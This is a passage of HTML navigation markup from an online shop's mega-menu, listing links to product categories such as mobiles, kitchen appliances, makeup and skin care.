	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/" class="elementor-sub-item">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/" class="elementor-sub-item">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/" class="elementor-sub-item">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/" class="elementor-sub-item">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/" class="elementor-sub-item">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/" class="elementor-sub-item">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/" class="elementor-sub-item">Digital Cameras</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/" class="elementor-sub-item">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/" class="elementor-sub-item">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/" class="elementor-item">Electronic Accessories</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" class="elementor-sub-item">Mobile Accessories</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/" class="elementor-sub-item">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/" class="elementor-sub-item">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/" class="elementor-sub-item">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/" class="elementor-sub-item">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/" class="elementor-sub-item">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/" class="elementor-sub-item">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/" class="elementor-sub-item">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/" class="elementor-sub-item">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/" class="elementor-sub-item">Audio</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/" class="elementor-sub-item">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/" class="elementor-sub-item">Wearable</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/" class="elementor-item">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/" class="elementor-sub-item">TV ACCESSORIES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/" class="elementor-sub-item">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/" class="elementor-sub-item">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/" class="elementor-sub-item">HOME AUDIO</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/" class="elementor-sub-item">LARGE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/" class="elementor-sub-item">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/" class="elementor-sub-item">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/" class="elementor-sub-item">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/" class="elementor-sub-item">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/" class="elementor-sub-item">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/" class="elementor-sub-item">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/" class="elementor-sub-item">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/" class="elementor-sub-item">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/" class="elementor-sub-item">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/" class="elementor-sub-item">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/" class="elementor-sub-item">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/" class="elementor-sub-item">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/" class="elementor-sub-item">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/" class="elementor-sub-item">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/" class="elementor-sub-item">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/" class="elementor-sub-item">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/" class="elementor-sub-item">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/" class="elementor-sub-item">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/" class="elementor-sub-item">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/" class="elementor-sub-item">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/" class="elementor-sub-item">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/" class="elementor-sub-item">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/" class="elementor-sub-item">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/" class="elementor-sub-item">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/" class="elementor-sub-item">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/" class="elementor-sub-item">IRON AND GARMENT CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/" class="elementor-sub-item">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/" class="elementor-sub-item">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/" class="elementor-sub-item">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/" class="elementor-sub-item">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/" class="elementor-sub-item">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/" class="elementor-item">HEALTH AND BEAUTY</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/" class="elementor-sub-item">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/" class="elementor-sub-item">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/" class="elementor-sub-item">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/" class="elementor-sub-item">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/" class="elementor-sub-item">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/" class="elementor-sub-item">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/" class="elementor-sub-item">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/" class="elementor-sub-item">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/" class="elementor-sub-item">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/" class="elementor-sub-item">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/" class="elementor-sub-item">BEAUTY TOOLS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/" class="elementor-sub-item">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/" class="elementor-sub-item">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/" class="elementor-sub-item">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/" class="elementor-sub-item">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/" class="elementor-sub-item">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/" class="elementor-sub-item">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/" class="elementor-sub-item">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/" class="elementor-sub-item">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/" class="elementor-sub-item">Hair Care</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/" class="elementor-sub-item">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/" class="elementor-sub-item">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/" class="elementor-sub-item">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/" class="elementor-sub-item">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/" class="elementor-sub-item">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/" class="elementor-sub-item">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/" class="elementor-sub-item">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/" class="elementor-sub-item">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/" class="elementor-sub-item">MAKEUP</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/" class="elementor-sub-item">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/" class="elementor-sub-item">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/" class="elementor-sub-item">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/" class="elementor-sub-item">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/" class="elementor-sub-item">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/" class="elementor-sub-item">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/" class="elementor-sub-item">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/" class="elementor-sub-item">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/" class="elementor-sub-item">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/" class="elementor-sub-item">SKIN CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/" class="elementor-sub-item">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/" class="elementor-sub-item">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/" class="elementor-sub-item">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/" class="elementor-sub-item">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/" class="elementor-sub-item">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/" class="elementor-sub-item">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/" class="elementor-sub-item">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/" class="elementor-sub-item">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/" class="elementor-sub-item">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/" class="elementor-sub-item">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/" class="elementor-sub-item">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/" class="elementor-sub-item">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/" class="elementor-sub-item">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/" class="elementor-sub-item">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/" class="elementor-sub-item">Sports Nutrition</a></li>
	</ul>
</li>
